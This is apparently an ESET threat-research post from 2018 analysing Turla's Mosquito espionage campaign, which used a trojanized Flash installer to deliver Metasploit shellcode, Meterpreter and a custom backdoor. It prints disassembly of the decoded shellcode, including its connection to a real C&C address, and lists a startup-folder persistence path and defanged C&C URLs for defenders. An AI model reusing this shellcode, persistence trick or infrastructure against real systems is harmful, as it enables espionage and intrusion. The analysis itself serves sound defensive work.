# **Turla Mosquito: A shift towards more generic tools**

**welivesecurity.com**[/2018/05/22/turla-mosquito-shift-towards-generic-tools/](https://www.welivesecurity.com/2018/05/22/turla-mosquito-shift-towards-generic-tools/)

May 22, 2018



ESET researchers have observed a significant change in the campaign of the infamous espionage group

#### 22 May 2018 - 02:58PM

ESET researchers have observed a significant change in the campaign of the infamous espionage group

[Turla is a notorious espionage group, and has been active for at least ten years. It came to light in 2008, when Turla breached the US](https://www.nytimes.com/2010/08/26/technology/26cyber.html?_r=1&ref=technology) Department of Defense [1]. Since then, there have been numerous security incidents involving Turla targeting several governments and sensitive businesses such as the [defense industry](https://www.melani.admin.ch/melani/en/home/dokumentation/reports/technical-reports/technical-report_apt_case_ruag.html) [2].

[Our January 2018 white paper \[3\] was the first public analysis of a Turla campaign called Mosquito. We have also published indicators of](https://github.com/eset/malware-ioc/tree/master/turla#mosquito-indicators-of-compromise) compromise [4]. Since then, the campaign has remained very active and attackers have been busy changing their tactics to remain as stealthy as possible.

Starting in March 2018, we observed a significant change in the campaign: it now leverages the open source exploitation framework Metasploit before dropping the custom Mosquito backdoor. It is not the first time Turla has used generic tools. In the past, we have seen the group using open-source password dumpers such as Mimikatz. However, to our knowledge, this is the first time Turla has used Metasploit as a first stage backdoor, instead of relying on one of its own tools such as **[Skipper](https://labs.bitdefender.com/wp-content/uploads/downloads/pacifier-apt/)** [5].

# **Distribution**

As described in our [earlier analysis](https://www.welivesecurity.com/wp-content/uploads/2018/01/ESET_Turla_Mosquito.pdf) [3], the typical vector of compromise of the Mosquito campaign is still a fake Flash installer, in reality installing both the Turla backdoor and the legitimate Adobe Flash Player. The typical targets are still embassies and consulates in Eastern Europe.

We showed that the compromise happens when the user downloads a Flash installer from get.adobe.com through HTTP. Traffic was intercepted on a node between the end machine and the Adobe servers, allowing Turla's operators to replace the legitimate Flash executable with a trojanized version. The following image shows the different points where the traffic could, in theory, be intercepted. Please note that we believe the fifth possibility to be excluded, as, to the best of our knowledge, Adobe/Akamai was not compromised.



Even though we were not able to spot traffic interception subsequently, we found a new executable that is still impersonating the Flash installer and is named flashplayer28 xa install.exe. Thus, we believe the same method of initial compromise is still being used.

### **Analysis**

At the beginning of March 2018, as part of our regular tracking of Turla's activities, we observed some changes in the Mosquito campaign. Even though they did not make use of groundbreaking techniques, this is a significant shift in Turla's Tactics, Techniques and Procedures (TTPs).

Previously, the chain of compromise was a fake Flash installer dropping a loader and the main backdoor. The following figure summarizes the process.

Recently, we observed a change in the way in which the final backdoor is dropped. Turla's campaign still relies on a fake Flash installer but, instead of directly dropping the two malicious DLLs, it executes a Metasploit shellcode and drops, or downloads from Google Drive, a legitimate Flash installer. Then, the shellcode downloads a Meterpreter, which is a typical [Metasploit payload](https://www.offensive-security.com/metasploit-unleashed/about-meterpreter/) [6], allowing the attacker to control the compromised machine. Finally, the machine may receive the typical Mosquito backdoor. The figure below summarizes the new process.



Because Metasploit is being used, we might also guess that an operator controls the exploitation process manually. The time frame of the attack was relatively short as the final backdoor was dropped within thirty minutes of the start of the compromise attempt.

The shellcode is a typical Metasploit shellcode, protected using the [shikata\\_ga\\_nai encoder](http://10.10.0.46/ttp://radare.today/posts/unpacking-shikata-ga-nai-by-scripting-radare2/) [7] with seven iterations. The following screenshots show the encoded and the decoded payload.

| seg000:00000000 | fcmovb  | st, st(2)                      |
|-----------------|---------|--------------------------------|
| seg000:00000002 | fnstenv | byte ptr [esp-0Ch]             |
| seg000:00000006 | mov     | edx, 4F90B585h                 |
| seg000:0000000B | pop     | ebp                            |
| seg000:0000000C | sub     | ecx, ecx                       |
| seg000:0000000E | mov     | c1, 83h                        |
| seg000:00000010 | add     | ebp, 4                         |
| seg000:00000013 | xor     | $[ebp+13h]$ , edx              |
| seg000:00000016 | add     | edx, eax                       |
| seg000:00000018 | cmpsb   |                                |
| seg000:00000019 | ib      | short near ptr OFFFFFFD5h      |
| seg000:0000001B | bound   | edi, [eax-1FACFD5Eh]           |
| seg000:00000021 | xchg    | $dl, [edi+37h]$                |
| seg000:00000025 | std     |                                |
| seg000:00000026 | cmp     | eax, 0BD4CFEEEh                |
| seg000:0000002B | rol     | dword ptr [edx-44h], 3Dh       |
| seg000:0000002F | arpl    | $[$ eax+41h], dx               |
| seg000:00000032 | adc     | dword ptr [edi], 64h; 'd'      |
| seg000:00000035 | neg     | dword ptr ds:0E7A3BEE3h[ecx*2] |
| seg000:0000003C | retn    |                                |
|                 |         |                                || seg000:0000017D          | push | eax        |                                |
|--------------------------|------|------------|--------------------------------|
| seg000:0000017E          | push | 0C69F8957h | ; InternetConnectA             |
| seg000:0000017E          |      |            | ; to 209.239.115.91            |
| seg000:00000183          | call | ebp        |                                |
| seg000:00000185          | mov  | esi, eax   |                                |
| seg000:00000187          | push | ebx        |                                |
| seg000:00000188          | push | 84E03200h  |                                |
| seg000:0000018D          | push | ebx        |                                |
| seg000:0000018E          | push | ebx        |                                |
| seg000:0000018F          | push | ebx        |                                |
| seg000:00000190          | push | edi        |                                |
| seg000:00000191          | push | ebx        |                                |
| seg000:00000192          | push | esi        |                                |
| seg000:00000193          | push | 3B2E55EBh  | ; HttpOpenRequest              |
| seg000:00000198          | call | ebp        |                                |
| seg000:0000019A          | xchg | eax, esi   |                                |
| seg000:0000019B          | push | 0Ah        |                                |
| seg000:0000019D          | pop  | edi        |                                |
| seg000:0000019E          |      |            |                                |
| seg000:0000019E loc 19E: |      |            | ; CODE XREF: seg000:000001CF↓j |
| seg000:0000019E          | push | 3380h      |                                |
| seg000:000001A3          | mov  | eax, esp   |                                |
| seg000:000001A5          | push | 4          |                                |
| seg000:000001A7          | push | eax        |                                |
| seg000:000001A8          | push | 1Fh        |                                |
| seg000:000001AA          | push | esi        |                                |
| seg000:000001AB          | push | 869E4675h  | ; InternetSetOptionA           |
| seg000:000001B0          | call | ebp        |                                |
| seg000:000001B2          | push | ebx        |                                |
| seg000:000001B3          | push | ebx        |                                |
| seg000:000001B4          | push | ebx        |                                |
| seg000:000001B5          | push | ebx        |                                |
| seg000:000001B6          | push | esi        |                                |
| seg000:000001B7          | push | 7B18062Dh  | ; HttpSendRequestA             |
| seg000:000001BC          | call | ebp        |                                |
|                          |      |            |                                |

Once the shellcode is decoded, it contacts its C&C at https://209.239.115[.]91/6OHEJ, which directs the download of an additional shellcode. Based on our telemetry, we identified the next stage to be a Meterpreter. That IP address is already known as a previously-seen Mosquito C&C domain, psychology-blog.ezua[.]com, was resolving to it in October 2017.

Finally, the fake Flash installer downloads a legitimate Adobe installer, from a Google Drive URL, and executes it to lull the user into thinking all went correctly.

# **Additional tools**

In addition to the new fake Flash installer and Meterpreter, we observed the use of several other tools.

- A custom executable that only contains the Metasploit shellcode. This is used to maintain access to a Meterpreter session. It is saved to C:\Users\<username>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\msupdateconf.exe, granting the executable persistence.
- Another custom executable used to execute PowerShell scripts.
- The Mosquito JScript backdoor that uses Google Apps Script as its C&C server.
- Privilege escalation using the Metasploit module [ext\\_server\\_priv.x86.dll](https://github.com/rapid7/meterpreter/tree/master/source/extensions/priv/server/elevate) [8].

## **Conclusion**

In this post, we have presented the evolutions of the Turla Mosquito campaign over the last few months. The major change we observed was the use of Metasploit, an open-source penetration testing project, as a first stage for the custom Mosquito backdoor. This might be useful information for defenders performing incident response on attacks involving Turla.

*For any inquiries, or to make sample submissions related to the subject, contact us at threatintel@eset.com.*

## **C&C**

- https://209.239.115[.]91/6OHEJ
- https://70.32.39[.]219/n2DE3

#### **Link to the legitimate Flash installer**

https://drive.google[.]com/uc?authuser=0&id=1s4kyrwa7gCH8I5Z1EU1IZ\_JaR48A7UeP&export=download